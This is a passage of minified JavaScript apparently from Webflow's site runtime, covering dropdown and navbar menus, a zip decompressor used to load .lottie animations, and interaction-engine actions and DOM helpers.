o.ENTER:return P(),e.stopPropagation(),e.preventDefault()}}})),V.nav=V.el.closest(".w-nav"),V.nav.on(h,M))}function A(e){var t=Number(e.el.css("z-index"));e.manageZ=900===t||901===t,e.config={hover:"true"===e.el.attr("data-hover")&&!f,delay:e.el.attr("data-delay")}}function N(e,t){return l(function(a){if(e.open||a&&"w-close"===a.type)return C(e,{forceClose:t});S(e)})}function S(t){if(!t.open){i=t.el[0],r.each(function(t,a){var n=e(a);n.is(i)||n.has(i).length||n.triggerHandler(h)}),t.open=!0,t.list.addClass(E),t.toggle.addClass(E),t.toggle.attr("aria-expanded","true"),g.intro(0,t.el[0]),n.redraw.up(),t.manageZ&&t.el.css("z-index",901);var i,o=n.env("editor");a||_.on(O,t.mouseUpOutside),t.hovering&&!o&&t.el.on(b,t.mouseLeave),t.hovering&&o&&_.on(T,t.mouseMoveOutside),window.clearTimeout(t.delayId)}}function C(e,{immediate:t,forceClose:a}={}){if(e.open&&(!e.config.hover||!e.hovering||a)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(g.outro(0,e.el[0]),_.off(O,e.mouseUpOutside),_.off(T,e.mouseMoveOutside),e.el.off(b,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||t)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function G(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return c.ready=v,c.design=function(){u&&_.find(p).each(function(t,a){e(a).triggerHandler(h)}),u=!1,v()},c.preview=function(){u=!0,v()},c})},1655:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let o={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,t){var a,d,r,l,c={},s=e.tram,u=e(window),f=e(document),p=t.debounce,E=n.env(),g=".w-nav",I="w--open",y="w--nav-dropdown-open",m="w--nav-dropdown-toggle-open",T="w--nav-dropdown-list-open",b="w--nav-link-open",O=i.triggers,h=e();function L(){n.resize.off(_)}function _(){d.each(V)}function v(a,n){var i,d,c,s,p,E=e(n),I=e.data(n,g);I||(I=e.data(n,g,{open:!1,el:E,config:{},selectedIdx:-1})),I.menu=E.find(".w-nav-menu"),I.links=I.menu.find(".w-nav-link"),I.dropdowns=I.menu.find(".w-dropdown"),I.dropdownToggle=I.menu.find(".w-dropdown-toggle"),I.dropdownList=I.menu.find(".w-dropdown-list"),I.button=E.find(".w-nav-button"),I.container=E.find(".w-container"),I.overlayContainerId="w-nav-overlay-"+a,I.outside=((i=I).outside&&f.off("click"+g,i.outside),function(t){var a=e(t.target);l&&a.closest(".w-editor-bem-EditorOverlay").length||w(i,a)});var y=E.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),I.button.attr("style","-webkit-user-select: text;"),null==I.button.attr("aria-label")&&I.button.attr("aria-label","menu"),I.button.attr("role","button"),I.button.attr("tabindex","0"),I.button.attr("aria-controls",I.overlayContainerId),I.button.attr("aria-haspopup","menu"),I.button.attr("aria-expanded","false"),I.el.off(g),I.button.off(g),I.menu.off(g),N(I),r?(A(I),I.el.on("setting"+g,(d=I,function(e,a){a=a||{};var n=u.width();N(d),!0===a.open&&D(d,!0),!1===a.open&&F(d,!0),d.open&&t.defer(function(){n!==u.width()&&C(d)})}))):((c=I).overlay||(c.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(c.el),c.overlay.attr("id",c.overlayContainerId),c.parent=c.menu.parent(),F(c,!0)),I.button.on("click"+g,G(I)),I.menu.on("click"+g,"a",P(I)),I.button.on("keydown"+g,(s=I,function(e){switch(e.keyCode){case o.SPACE:case o.ENTER:return G(s)(),e.preventDefault(),e.stopPropagation();case o.ESCAPE:return F(s),e.preventDefault(),e.stopPropagation();case o.ARROW_RIGHT:case o.ARROW_DOWN:case o.HOME:case o.END:if(!s.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===o.END?s.selectedIdx=s.links.length-1:s.selectedIdx=0,S(s),e.preventDefault(),e.stopPropagation()}})),I.el.on("keydown"+g,(p=I,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case o.HOME:case o.END:return e.keyCode===o.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,S(p),e.preventDefault(),e.stopPropagation();case o.ESCAPE:return F(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case o.ARROW_LEFT:case o.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),S(p),e.preventDefault(),e.stopPropagation();case o.ARROW_RIGHT:case o.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),S(p),e.preventDefault(),e.stopPropagation()}}))),V(a,n)}function R(t,a){var n=e.data(a,g);n&&(A(n),e.removeData(a,g))}function A(e){e.overlay&&(F(e,!0),e.overlay.remove(),e.overlay=null)}function N(e){var a={},n=e.config||{},i=a.animation=e.el.attr("data-animation")||"default";a.animOver=/^over/.test(i),a.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&t.defer(C,e),a.easing=e.el.attr("data-easing")||"ease",a.easing2=e.el.attr("data-easing2")||"ease";var o=e.el.attr("data-duration");a.duration=null!=o?Number(o):400,a.docHeight=e.el.attr("data-doc-height"),e.config=a}function S(e){if(e.links[e.selectedIdx]){var t=e.links[e.selectedIdx];t.focus(),P(t)}}function C(e){e.open&&(F(e,!0),D(e,!0))}function G(e){return p(function(){e.open?F(e):D(e)})}function P(t){return function(a){var i=e(this).attr("href");if(!n.validClick(a.currentTarget))return void a.preventDefault();i&&0===i.indexOf("#")&&t.open&&F(t)}}c.ready=c.design=c.preview=function(){r=E&&n.env("design"),l=n.env("editor"),a=e(document.body),(d=f.find(g)).length&&(d.each(v),L(),n.resize.on(_))},c.destroy=function(){h=e(),L(),d&&d.length&&d.each(R)};var w=p(function(e,t){if(e.open){var a=t.closest(".w-nav-menu");e.menu.is(a)||F(e)}});function V(t,a){var n=e.data(a,g),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||r||F(n,!0),n.container.length){var o,d=("none"===(o=n.container.css(k))&&(o=""),function(t,a){(a=e(a)).css(k,""),"none"===a.css(k)&&a.css(k,o)});n.links.each(d),n.dropdowns.each(d)}n.open&&U(n)}var k="max-width";function x(e,t){t.setAttribute("data-nav-menu-open","")}function M(e,t){t.removeAttribute("data-nav-menu-open")}function D(e,t){if(!e.open){e.open=!0,e.menu.each(x),e.links.addClass(b),e.dropdowns.addClass(y),e.dropdownToggle.addClass(m),e.dropdownList.addClass(T),e.button.addClass(I);var a=e.config;("none"===a.animation||!s.support.transform||a.duration<=0)&&(t=!0);var i=U(e),o=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),l=e.el.height(),c=e.el[0];if(V(0,c),O.intro(0,c),n.redraw.up(),r||f.on("click"+g,e.outside),t)return void p();var u="transform "+a.duration+"ms "+a.easing;if(e.overlay&&(h=e.menu.prev(),e.overlay.show().append(e.menu)),a.animOver){s(e.menu).add(u).set({x:a.animDirect*d,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}s(e.menu).add(u).set({y:-(l+o)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function U(e){var t=e.config,n=t.docHeight?f.height():a.height();return t.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function F(e,t){if(e.open){e.open=!1,e.button.removeClass(I);var a=e.config;if(("none"===a.animation||!s.support.transform||a.duration<=0)&&(t=!0),O.outro(0,e.el[0]),f.off("click"+g,e.outside),t){s(e.menu).stop(),r();return}var n="transform "+a.duration+"ms "+a.easing2,i=e.menu.outerHeight(!0),o=e.menu.outerWidth(!0),d=e.el.height();if(a.animOver)return void s(e.menu).add(n).start({x:o*a.animDirect}).then(r);s(e.menu).add(n).start({y:-(d+i)}).then(r)}function r(){e.menu.height(""),s(e.menu).set({x:0,y:0}),e.menu.each(M),e.links.removeClass(b),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(m),e.dropdownList.removeClass(T),e.overlay&&e.overlay.children().length&&(h.length?e.menu.insertAfter(h):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return c})},3487:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={strFromU8:function(){return H},unzip:function(){return K}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={},o=function(e,t,a,n,o){let d=new Worker(i[t]||(i[t]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return d.onmessage=function(e){let t=e.data,a=t.$e$;if(a){let e=Error(a[0]);e.code=a[1],e.stack=a[2],o(e,null)}else o(null,t)},d.postMessage(a,n),d},d=Uint8Array,r=Uint16Array,l=Uint32Array,c=new d([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),s=new d([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),u=new d([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),f=function(e,t){let a=new r(31);for(var n=0;n<31;++n)a[n]=t+=1<<e[n-1];let i=new l(a[30]);for(n=1;n<30;++n)for(let e=a[n];e<a[n+1];++e)i[e]=e-a[n]<<5|n;return[a,i]},p=f(c,2),E=p[0],g=p[1];E[28]=258,g[258]=28;let I=f(s,0)[0],y=new r(32768);for(var m=0;m<32768;++m){let e=(43690&m)>>>1|(21845&m)<<1;e=(61680&(e=(52428&e)>>>2|(13107&e)<<2))>>>4|(3855&e)<<4,y[m]=((65280&e)>>>8|(255&e)<<8)>>>1}let T=function(e,t,a){let n,i=e.length,o=0,d=new r(t);for(;o<i;++o)e[o]&&++d[e[o]-1];let l=new r(t);for(o=0;o<t;++o)l[o]=l[o-1]+d[o-1]<<1;if(a){n=new r(1<<t);let a=15-t;for(o=0;o<i;++o)if(e[o]){let i=o<<4|e[o],d=t-e[o],r=l[e[o]-1]++<<d;for(let e=r|(1<<d)-1;r<=e;++r)n[y[r]>>>a]=i}}else for(n=new r(i),o=0;o<i;++o)e[o]&&(n[o]=y[l[e[o]-1]++]>>>15-e[o]);return n},b=new d(288);for(m=0;m<144;++m)b[m]=8;for(m=144;m<256;++m)b[m]=9;for(m=256;m<280;++m)b[m]=7;for(m=280;m<288;++m)b[m]=8;let O=new d(32);for(m=0;m<32;++m)O[m]=5;let h=T(b,9,1),L=T(O,5,1),_=function(e){let t=e[0];for(let a=1;a<e.length;++a)e[a]>t&&(t=e[a]);return t},v=function(e,t,a){let n=t/8|0;return(e[n]|e[n+1]<<8)>>(7&t)&a},R=function(e,t){let a=t/8|0;return(e[a]|e[a+1]<<8|e[a+2]<<16)>>(7&t)},A=function(e){return(e+7)/8|0},N=function(e,t,a){(null==t||t<0)&&(t=0),(null==a||a>e.length)&&(a=e.length);let n=new(2===e.BYTES_PER_ELEMENT?r:4===e.BYTES_PER_ELEMENT?l:d)(a-t);return n.set(e.subarray(t,a)),n},S=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"];var C=function(e,t,a){let n=Error(t||S[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,C),!a)throw n;return n};let G=function(e,t,a){let n=e.length;if(!n||a&&a.f&&!a.l)return t||new d(0);let i=!t||a,o=!a||a.i;a||(a={}),t||(t=new d(3*n));let r=function(e){let a=t.length;if(e>a){let n=new d(Math.max(2*a,e));n.set(t),t=n}},l=a.f||0,f=a.p||0,p=a.b||0,g=a.l,y=a.d,m=a.m,b=a.n,O=8*n;do{if(!g){l=v(e,f,1);let c=v(e,f+1,3);if(f+=3,!c){let d=e[(G=A(f)+4)-4]|e[G-3]<<8,c=G+d;if(c>n){o&&C(0);break}i&&r(p+d),t.set(e.subarray(G,c),p),a.b=p+=d,a.p=f=8*c,a.f=l;continue}if(1===c)g=h,y=L,m=9,b=5;else if(2===c){let t=v(e,f,31)+257,a=v(e,f+10,15)+4,n=t+v(e,f+5,31)+1;f+=14;let i=new d(n),o=new d(19);for(var S=0;S<a;++S)o[u[S]]=v(e,f+3*S,7);f+=3*a;let r=_(o),l=(1<<r)-1,c=T(o,r,1);for(S=0;S<n;){let t=c[v(e,f,l)];if(f+=15&t,(G=t>>>4)<16)i[S++]=G;else{var G,P=0;let t=0;for(16===G?(t=3+v(e,f,3),f+=2,P=i[S-1]):17===G?(t=3+v(e,f,7),f+=3):18===G&&(t=11+v(e,f,127),f+=7);t--;)i[S++]=P}}let s=i.subarray(0,t);var w=i.subarray(t);m=_(s),b=_(w),g=T(s,m,1),y=T(w,b,1)}else C(1);if(f>O){o&&C(0);break}}i&&r(p+131072);let N=(1<<m)-1,k=(1<<b)-1,x=f;for(;;x=f){let a=(P=g[R(e,f)&N])>>>4;if((f+=15&P)>O){o&&C(0);break}if(P||C(2),a<256)t[p++]=a;else{if(256===a){x=f,g=null;break}{let n=a-254;if(a>264){var V=c[S=a-257];n=v(e,f,(1<<V)-1)+E[S],f+=V}let d=y[R(e,f)&k],l=d>>>4;if(d||C(3),f+=15&d,w=I[l],l>3&&(V=s[l],w+=R(e,f)&(1<<V)-1,f+=V),f>O){o&&C(0);break}i&&r(p+131072);let u=p+n;for(;p<u;p+=4)t[p]=t[p-w],t[p+1]=t[p+1-w],t[p+2]=t[p+2-w],t[p+3]=t[p+3-w];p=u}}}a.l=g,a.p=x,a.b=p,a.f=l,g&&(l=1,a.m=m,a.d=y,a.n=b)}while(!l);return p===t.length?t:N(t,0,p)},P=function(e,t){let a={};for(var n in e)a[n]=e[n];for(var n in t)a[n]=t[n];return a},w=function(e,t,a){let n=e(),i=e.toString(),o=i.slice(i.indexOf("[")+1,i.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let e=0;e<n.length;++e){let i=n[e],d=o[e];if("function"==typeof i){t+=";"+d+"=";let e=i.toString();if(i.prototype)if(-1!==e.indexOf("[native code]")){let a=e.indexOf(" ",8)+1;t+=e.slice(a,e.indexOf("(",a))}else for(let a in t+=e,i.prototype)t+=";"+d+".prototype."+a+"="+i.prototype[a].toString();else t+=e}else a[d]=i}return[t,a]},V=[],k=function(e){let t=[];for(let a in e)e[a].buffer&&t.push((e[a]=new e[a].constructor(e[a])).buffer);return t},x=function(e,t,a,n){let i;if(!V[a]){let t="",n={},o=e.length-1;for(let a=0;a<o;++a)t=(i=w(e[a],t,n))[0],n=i[1];V[a]=w(e[o],t,n)}let d=P({},V[a][1]);return o(V[a][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+t.toString()+"}",a,d,k(d),n)},M=function(){return[d,r,l,c,s,u,E,I,h,L,y,S,T,_,v,R,A,N,C,G,W,D,U]};var D=function(e){return postMessage(e,[e.buffer])},U=function(e){return e&&e.size&&new d(e.size)};let F=function(e,t,a,n,i,o){var d=x(a,n,i,function(e,t){d.terminate(),o(e,t)});return d.postMessage([e,t],t.consume?[e.buffer]:[]),function(){d.terminate()}},B=function(e,t){return e[t]|e[t+1]<<8},Y=function(e,t){return(e[t]|e[t+1]<<8|e[t+2]<<16|e[t+3]<<24)>>>0};function W(e,t){return G(e,t)}let X="undefined"!=typeof TextDecoder&&new TextDecoder,Q=function(e){for(let t="",a=0;;){let n=e[a++],i=(n>127)+(n>223)+(n>239);if(a+i>e.length)return[t,N(e,a-1)];i?3===i?t+=String.fromCharCode(55296|(n=((15&n)<<18|(63&e[a++])<<12|(63&e[a++])<<6|63&e[a++])-65536)>>10,56320|1023&n):t+=1&i?String.fromCharCode((31&n)<<6|63&e[a++]):String.fromCharCode((15&n)<<12|(63&e[a++])<<6|63&e[a++]):t+=String.fromCharCode(n)}};function H(e,t){if(t){let t="";for(let a=0;a<e.length;a+=16384)t+=String.fromCharCode.apply(null,e.subarray(a,a+16384));return t}if(X)return X.decode(e);{let t=Q(e),a=t[0];return t[1].length&&C(8),a}}let j=function(e,t,a){let n=B(e,t+28),i=H(e.subarray(t+46,t+46+n),!(2048&B(e,t+8))),o=t+46+n,d=Y(e,t+20),r=a&&0xffffffff===d?z64e(e,o):[d,Y(e,t+24),Y(e,t+42)],l=r[0],c=r[1],s=r[2];return[B(e,t+10),l,c,i,o+B(e,t+30)+B(e,t+32),s]},z="function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout?setTimeout:function(e){e()};function K(e,t,a){a||(a=t,t={}),"function"!=typeof a&&C(7);let n=[],i=function(){for(let e=0;e<n.length;++e)n[e]()},o={},r=function(e,t){z(function(){a(e,t)})};z(function(){r=a});let l=e.length-22;for(;0x6054b50!==Y(e,l);--l)if(!l||e.length-l>65558)return r(C(13,0,1),null),i;let c=B(e,l+8);if(c){let a=c,s=Y(e,l+16),u=0xffffffff===s||65535===a;if(u){let t=Y(e,l-12);(u=0x6064b50===Y(e,t))&&(a=c=Y(e,t+32),s=Y(e,t+48))}let f=t&&t.filter;for(let t=0;t<a;++t)!function(){var t,a,l;let p=j(e,s,u),E=p[0],g=p[1],I=p[2],y=p[3],m=p[4],T=p[5],b=T+30+B(e,T+26)+B(e,T+28);s=m;let O=function(e,t){e?(i(),r(e,null)):(t&&(o[y]=t),--c||r(null,o))};if(!f||f({name:y,size:g,originalSize:I,compression:E}))if(E)if(8===E){let i=e.subarray(b,b+g);if(g<32e4)try{O(null,(t=new d(I),G(i,t)))}catch(e){O(e,null)}else n.push((a={size:I},(l=O)||(l=a,a={}),"function"!=typeof l&&C(7),F(i,a,[M],function(e){var t;return D((t=e.data[0],G(t,U(e.data[1]))))},1,l)))}else O(C(14,"unknown compression type "+E,1),null);else O(null,N(e,b,b+g));else O(null,null)}(t)}else r(null,{});return i}},7933:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={fetchLottie:function(){return u},unZipDotLottie:function(){return s}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let o=a(3487);async function d(e){return await fetch(new URL(e,window?.location?.href).href).then(e=>e.arrayBuffer())}async function r(e){return(await new Promise(t=>{let a=new FileReader;a.readAsDataURL(new Blob([e])),a.onload=()=>t(a.result)})).split(",",2)[1]}async function l(e){let t=new Uint8Array(e),a=await new Promise((e,a)=>{(0,o.unzip)(t,(t,n)=>t?a(t):e(n))});return{read:e=>(0,o.strFromU8)(a[e]),readB64:async e=>await r(a[e])}}async function c(e,t){if(!("assets"in e))return e;async function a(e){let{p:a}=e;if(null==a||null==t.read(`images/${a}`))return e;let n=a.split(".").pop(),i=await t.readB64(`images/${a}`);if(n?.startsWith("data:"))return e.p=n,e.e=1,e;switch(n){case"svg":case"svg+xml":e.p=`data:image/svg+xml;base64,${i}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":e.p=`data:image/${n};base64,${i}`;break;default:e.p=`data:;base64,${i}`}return e.e=1,e}return(await Promise.all(e.assets.map(a))).map((t,a)=>{e.assets[a]=t}),e}async function s(e){let t=await l(e),a=function(e){let t=JSON.parse(e);if(!("animations"in t))throw Error("Manifest not found");if(0===t.animations.length)throw Error("No animations listed in the manifest");return t}(t.read("manifest.json"));return(await Promise.all(a.animations.map(e=>c(JSON.parse(t.read(`animations/${e.id}.json`)),t))))[0]}async function u(e){let t=await d(e);return!function(e){let t=new Uint8Array(e,0,32);return 80===t[0]&&75===t[1]&&3===t[2]&&4===t[3]}(t)?JSON.parse(new TextDecoder().decode(t)):await s(t)}},3946:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return Q},animationFrameChanged:function(){return U},clearRequested:function(){return k},elementStateChanged:function(){return X},eventListenerAdded:function(){return x},eventStateChanged:function(){return D},instanceAdded:function(){return B},instanceRemoved:function(){return W},instanceStarted:function(){return Y},mediaQueriesDefined:function(){return j},parameterChanged:function(){return F},playbackRequested:function(){return w},previewRequested:function(){return P},rawDataImported:function(){return N},sessionInitialized:function(){return S},sessionStarted:function(){return C},sessionStopped:function(){return G},stopRequested:function(){return V},testFrameRendered:function(){return M},viewportWidthChanged:function(){return H}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let o=a(7087),d=a(9468),{IX2_RAW_DATA_IMPORTED:r,IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:c,IX2_SESSION_STOPPED:s,IX2_PREVIEW_REQUESTED:u,IX2_PLAYBACK_REQUESTED:f,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:g,IX2_TEST_FRAME_RENDERED:I,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:m,IX2_PARAMETER_CHANGED:T,IX2_INSTANCE_ADDED:b,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:h,IX2_ELEMENT_STATE_CHANGED:L,IX2_ACTION_LIST_PLAYBACK_CHANGED:_,IX2_VIEWPORT_WIDTH_CHANGED:v,IX2_MEDIA_QUERIES_DEFINED:R}=o.IX2EngineActionTypes,{reifyState:A}=d.IX2VanillaUtils,N=e=>({type:r,payload:{...A(e)}}),S=({hasBoundaryNodes:e,reducedMotion:t})=>({type:l,payload:{hasBoundaryNodes:e,reducedMotion:t}}),C=()=>({type:c}),G=()=>({type:s}),P=({rawData:e,defer:t})=>({type:u,payload:{defer:t,rawData:e}}),w=({actionTypeId:e=o.ActionTypeConsts.GENERAL_START_ACTION,actionListId:t,actionItemId:a,eventId:n,allowEvents:i,immediate:d,testManual:r,verbose:l,rawData:c})=>({type:f,payload:{actionTypeId:e,actionListId:t,actionItemId:a,testManual:r,eventId:n,allowEvents:i,immediate:d,verbose:l,rawData:c}}),V=e=>({type:p,payload:{actionListId:e}}),k=()=>({type:E}),x=(e,t)=>({type:g,payload:{target:e,listenerParams:t}}),M=(e=1)=>({type:I,payload:{step:e}}),D=(e,t)=>({type:y,payload:{stateKey:e,newState:t}}),U=(e,t)=>({type:m,payload:{now:e,parameters:t}}),F=(e,t)=>({type:T,payload:{key:e,value:t}}),B=e=>({type:b,payload:{...e}}),Y=(e,t)=>({type:O,payload:{instanceId:e,time:t}}),W=e=>({type:h,payload:{instanceId:e}}),X=(e,t,a,n)=>({type:L,payload:{elementId:e,actionTypeId:t,current:a,actionItem:n}}),Q=({actionListId:e,isPlaying:t})=>({type:_,payload:{actionListId:e,isPlaying:t}}),H=({width:e,mediaQueries:t})=>({type:v,payload:{width:e,mediaQueries:t}}),j=()=>({type:R})},6011:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={actions:function(){return c},destroy:function(){return E},init:function(){return p},setEnv:function(){return f},store:function(){return u}};for(var o in i)Object.defineProperty(t,o,{enumerable:!0,get:i[o]});let d=a(9516),r=(n=a(7243))&&n.__esModule?n:{default:n},l=a(1970),c=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=s(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var d=i?Object.getOwnPropertyDescriptor(e,o):null;d&&(d.get||d.set)?Object.defineProperty(n,o,d):n[o]=e[o]}return n.default=e,a&&a.set(e,n),n}(a(3946));function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(s=function(e){return e?a:t})(e)}let u=(0,d.createStore)(r.default);function f(e){e()&&(0,l.observeRequests)(u)}function p(e){E(),(0,l.startEngine)({store:u,rawData:e,allowEvents:!0})}function E(){(0,l.stopEngine)(u)}},5012:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={elementContains:function(){return T},getChildElements:function(){return O},getClosestElement:function(){return L},getProperty:function(){return E},getQuerySelector:function(){return I},getRefType:function(){return _},getSiblingElements:function(){return h},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return b},matchSelector:function(){return g},queryDocument:function(){return m},setStyle:function(){return f}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let o=a(9468),d=a(7087),{ELEMENT_MATCHES:r}=o.IX2BrowserSupport,{IX2_ID_DELIMITER:l,HTML_ELEMENT:c,PLAIN_OBJECT:s,WF_PAGE:u}=d.IX2EngineConstants;function f(e,t,a){e.style[t]=a}function p(e,t){return t.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(t):e.style instanceof CSSStyleDeclaration?e.style[t]:void 0}function E(e,t){return e[t]}function g(e){return t=>t[r](e)}function I({id:e,selector:t}){if(e){let t=e;if(-1!==e.indexOf(l)){let a=e.split(l),n=a[0];if(t=a[1],n!==document.documentElement.getAttribute(u))return null}return`[data-w-id="${t}"], [data-w-id^="${t}_instance"]`}return t}function y(e){return null==e||e===document.documentElement.getAttribute(u)?document:null}function m(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function T(e,t){return e.contains(t)}function b(e,t){return e!==t&&e.parentNode===t.parentNode}function O(e){let t=[];for(let a=0,{length:n}=e||[];a<n;a++){let{children:n}=e[a],{length:i}=n;if(i)for(let e=0;e<i;e++)t.push(n[e])}return t}function h(e=[]){let t=[],a=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==a.indexOf(i))continue;a.push(i);let o=i.firstElementChild;for(;null!=o;)-1===e.indexOf(o)&&t.push(o),o=o.nextElementSibling}return t}let L=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let a=e;do{if(a[r]&&a[r](t))return a;a=a.parentNode}while(null!=a);return null};function _(e){return null!=e&&"object"==typeof e?e instanceof Element?c:s:null}},1970:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={observeRequests:function(){return Z},startActionGroup:function(){return eg},startEngine:function(){return ei},stopActionGroup:function(){return eE},stopAllActionGroups:function(){return ep},stopEngine:function(){return eo}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let o=m(a(9777)),d=m(a(4738)),r=m(a(4659)),l=m(a(3452)),c=m(a(6633)),s=m(a(3729)),u=m(a(2397)),f=m(a(5082)),p=a(7087),E=a(9468),g=a(3946),I=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=T(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var d=i?Object.getOwnPropertyDescriptor(e,o):null;d&&(d.get||d.set)?Object.defineProperty(n,o,d):n[o]=e[o]}return n.default=e,a&&a.set(e,n),n}(a(5012)),y=m(a(8955));function m(e){return e&&e.__esModule?e:{default:e}}function T(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(T=function(e){return e?a:t})(e)}let b=Object.keys(p.QuickEffectIds),O=e=>b.includes(e),{COLON_DELIMITER:h,BOUNDARY_SELECTOR:L,HTML_ELEMENT:_,RENDER_GENERAL:v,W_MOD_IX:R}=p.IX2EngineConstants,{getAffectedElements:A,getElementId:N,getDestinationValues:S,observeStore:C,getInstanceId:G,renderHTMLElement:P,clearAllStyles:w,getMaxDurationItemIndex:V,getComputedStyle:k,getInstanceOrigin:x,reduceListToGroup:M,shouldNamespaceEventParameter:D,getNamespacedParameterId:U,shouldAllowMediaQuery:F,cleanupHTMLElement:B,clearObjectCache:Y,stringifyTarget:W,mediaQueriesEqual:X,shallowEqual:Q}=E.IX2VanillaUtils,{isPluginType:H,createPluginInstance:j,getPluginDuration:z}=E.IX2VanillaPlugins,K=navigator.userAgent,q=K.match(/iPad/i)||K.match(/iPhone/);function Z(e){C({store:e,select:({ixRequest:e})=>e.preview,onChange:J}),C({store:e,select:({ixRequest:e})=>e.playback,onChange:et}),C({store:e,select:({ixRequest:e})=>e.stop,onChange:ea}),C({store:e,select:({ixRequest:e})=>e.clear,onChange:en})}function J({rawData:e,defer:t},a){let n=()=>{ei({store:a,rawData:e,allowEvents:!0}),ee()};t?setTimeout(n,0):n()}function ee(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function et(e,t){let{actionTypeId:a,actionListId:n,actionItemId:i,eventId:o,allowEvents:d,immediate:r,testManual:l,verbose:c=!0}=e,{rawData:s}=e;if(n&&i&&s&&r){let e=s.actionLists[n];e&&(s=M({actionList:e,actionItemId:i,rawData:s}))}if(ei({store:t,rawData:s,allowEvents:d,testManual:l}),n&&a===p.ActionTypeConsts.GENERAL_START_ACTION||O(a)){eE({store:t,actionListId:n}),ef({store:t,actionListId:n,eventId:o});let e=eg({store:t,eventId:o,actionListId:n,immediate:r,verbose:c});c&&e&&t.dispatch((0,g.actionListPlaybackChanged)({actionListId:n,isPlaying:!r}))}}function ea({actionListId:e},t){e?eE({store:t,actionListId:e}):ep({store:t}),eo(t)}function en(e,t){eo(t),w({store:t,elementApi:I})}function 